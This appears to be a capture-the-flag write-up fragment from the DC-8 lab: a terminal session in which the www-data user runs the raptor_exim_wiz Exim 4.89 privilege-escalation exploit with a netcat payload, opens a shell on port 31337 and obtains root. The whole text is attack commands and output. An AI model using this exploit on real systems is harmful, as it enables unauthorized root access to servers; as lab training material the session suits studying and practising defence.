 www-data@dc-8:/tmp$ sed -i -e 's/\r$//' exploit.sh
sed -i -e 's/\r$//' exploit.sh
www-data@dc-8:/tmp$ ls
ls
?-pL  exploit.sh  lse.sh
www-data@dc-8:/tmp$ ./exploit.sh -m netcat
./exploit.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sun, 01 Dec 2019 00:37:14 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1ib3s2-00010B-MT
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
www-data@dc-8:/tmp$